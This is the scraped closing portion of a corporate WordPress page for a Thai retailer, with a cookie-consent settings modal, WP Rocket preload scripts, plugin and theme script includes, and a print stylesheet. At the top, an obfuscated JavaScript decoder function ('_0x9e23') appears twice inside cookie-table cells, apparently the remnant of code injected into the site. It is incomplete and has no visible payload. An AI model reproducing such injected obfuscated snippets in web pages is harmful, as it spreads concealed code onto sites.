function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) --><link rel='stylesheet' id='cookie-law-info-table-css' href='https://corporate.tops.co.th/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.1.2' type='text/css' media='all' />
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/corporate.tops.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/jquery.finalTilesGallery.js?ver=3.5.8' id='finalTilesGallery-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/corporate.tops.co.th","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
</script>
<script type='text/javascript' id='qode-like-js-extra'>
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/corporate.tops.co.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/qode-like.min.js?ver=6.3' id='qode-like-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/plugins.js?ver=6.3' id='plugins-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.carouFredSel-6.2.1.min.js?ver=6.3' id='carouFredSel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/lemmon-slider.min.js?ver=6.3' id='lemmonSlider-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.fullPage.min.js?ver=6.3' id='one_page_scroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.mousewheel.min.js?ver=6.3' id='mousewheel-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.touchSwipe.min.js?ver=6.3' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12' id='isotope-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.stretch.js?ver=6.3' id='stretch-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/TweenLite.min.js?ver=6.3' id='TweenLite-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/ScrollToPlugin.min.js?ver=6.3' id='ScrollToPlugin-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/smoothPageScroll.min.js?ver=6.3' id='smoothPageScroll-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/default_dynamic.js' id='default_dynamic-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/default.min.js?ver=6.3' id='default-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/cache/busting/1/wp-content/themes/tops/js/custom_js.js' id='custom_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-includes/js/comment-reply.min.js?ver=6.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=4.12' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/custom.js?ver=6.3' id='custom-js'></script>
<script type='text/javascript' src='https://corporate.tops.co.th/wp-content/themes/tops/js/jquery.matchHeight-min.js?ver=6.3' id='matchHeight-js'></script>
</body>
</html>	
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768964994 -->

--- FILE ---
content_type: text/css
request_url: https://corporate.tops.co.th/wp-content/themes/tops/css/print.css?ver=6.3
body_size: 267
content:
@media only print{header, footer,
.title_outer,
.portfolio_print,
header.page_header{display:none !important;}
.container_inner{max-width:80%;}
div[class*='columns'] > div[class^='column']{float:none;width:100%;}
html,
body,
.wrapper,
.wrapper-inner .container,
.container-inner{padding-top:0 !important;margin-top:0 !important;top:0 !important;}
}